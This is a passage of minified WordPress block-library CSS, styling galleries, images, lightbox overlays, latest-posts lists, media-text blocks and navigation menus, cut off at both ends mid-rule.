figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation 